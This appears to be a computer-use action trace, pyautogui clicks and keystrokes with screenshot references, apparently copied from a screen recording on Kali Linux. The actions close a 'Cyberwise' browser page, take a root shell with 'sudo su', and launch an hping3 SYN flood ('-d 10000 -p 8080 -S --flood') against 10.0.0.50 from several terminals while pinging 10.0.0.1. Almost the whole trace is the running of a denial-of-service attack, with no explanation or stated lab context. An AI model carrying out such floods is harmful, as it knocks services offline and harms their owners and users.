
pyautogui.moveTo(437, 252)

pyautogui.moveTo(546, 121)

# Close the Kali browser showing the Cyberwise page, leaving the Desktop terminal
pyautogui.click(296, 138)

# Become root in the Kali terminal with sudo su
pyautogui.click(98, 365)

pyautogui.click(156, 119)

pyautogui.write('sudo su')

# Compose hping3 -d 10000 -p 8080 -S --flood 10.0.0.50 at the root prompt
pyautogui.write('hp')

pyautogui.write('ing3 -d')

pyautogui.write('100')

pyautogui.write('00 -p')

pyautogui.write('808')

pyautogui.write('0')

pyautogui.write('-S --f')

pyautogui.write('lood')

pyautogui.write('10.0.0.')

pyautogui.write('50')

# Start a continuous ping to the target from the second terminal
pyautogui.write('ping 10.0.0.1')

# Launch the hping3 SYN flood on 10.0.0.50 port 8080 from two root terminals
pyautogui.write('hping3 -d 10000 -p 8080 -S --flood 10.0.0.50')

pyautogui.press('Return')

pyautogui.write('hping3 -d 10000 -p 8080 -S --flood 10.0.0.50')

pyautogui.press('Return')

# Prepare another hping3 flood command and a sudo su root shell in a further terminal
pyautogui.write('hping3 -d 10000 -p 8080 -S --flood 10.0.0.50')
